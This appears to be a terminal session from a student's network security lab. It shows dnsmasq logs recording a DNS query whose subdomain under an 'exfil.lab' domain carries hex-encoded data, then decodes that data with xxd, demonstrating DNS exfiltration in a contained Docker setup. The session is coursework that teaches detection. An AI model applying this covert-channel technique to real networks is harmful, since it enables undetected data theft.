 ┌──(whoo㉿whoo)-[~/Downloads/UTS-Network-Security_Putra-Baadi-Zaelani_24552011131-main/01-sumber-lab]
└─$ sudo docker compose -p k5 -f b/b4-dns-exfil/docker-compose.yml logs dns > dns-k5.log
┌──(whoo㉿whoo)-[~/Downloads/UTS-Network-Security_Putra-Baadi-Zaelani_24552011131-main/01-sumber-lab]
└─$ cat dns-k5.log
dns-1  | dnsmasq[1]: started, version 2.90 cachesize 150
dns-1  | dnsmasq[1]: DNS service limited to local subnets
dns-1  | dnsmasq[1]: compile time options: IPv6 GNU-getopt no-DBus no-UBus no-i18n no-IDN DHCP DHCPv6 no-Lua TFTP no-conntrack ipset no-nftset auth no-cryptohash no-DNSSEC loop
-detect inotify dumpfile
dns-1  | dnsmasq[1]: warning: no upstream servers configured
dns-1  | dnsmasq[1]: read /etc/hosts - 9 names
dns-1  | dnsmasq[1]: query[A] 3234353532303131313331.k5.exfil.lab from 172.21.0.3
dns-1  | dnsmasq[1]: config 3234353532303131313331.k5.exfil.lab is 10.0.0.99
┌──(whoo㉿whoo)-[~/Downloads/UTS-Network-Security_Putra-Baadi-Zaelani_24552011131-main/01-sumber-lab]
└─$ echo 3234353532303131313331 | xxd -r -p
24552011131
KALI